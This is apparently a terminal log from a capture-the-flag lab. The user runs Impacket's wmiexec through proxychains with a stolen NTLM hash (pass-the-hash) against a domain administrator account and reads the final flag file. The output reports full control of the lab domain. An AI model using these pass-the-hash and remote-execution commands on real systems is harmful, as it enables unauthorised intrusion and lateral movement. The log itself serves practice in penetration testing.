 [sudo] q 的密码：
root@kali:/home/q/桌面# proxychains wmic -hashes :10cf89a850fb1cdbe6bb432b859164c8 xiaorang/administrator@1
72.22.1.2 "type Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
proxychains: can't load process 'wmic'. (hint: it's probably a typo): No such file or directory
root@kali:/home/q/桌面# proxychains wmi -hashes :10cf89a850fb1cdbe6bb432b859164c8 xiaorang/administrator@17
2.22.1.2 "type Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
proxychains: can't load process 'wmi'. (hint: it's probably a typo): No such file or directory
root@kali:/home/q/桌面# proxychains python3 wmiexec.py -hashes :10cf89a850fb1cdbe6bb432b859164c8 xiaorang/a
dministrator@172.22.1.2 "type Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.1.dev1+20230728.114623.fb147c3f - Copyright 2022 Fortra
[proxychains] Strict chain ... 112.74.99.156:4566 ... 172.22.1.2:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain ... 112.74.99.156:4566 ... 172.22.1.2:135 ... OK
[proxychains] Strict chain ... 112.74.99.156:4566 ... 172.22.1.2:49666 ... OK
XIAORANG
flag03: e8f88d0d43d6}
Unbelievable! ! You found the last flag, which means you have full control over the entire domain network.
root@kali:/home/q/桌面#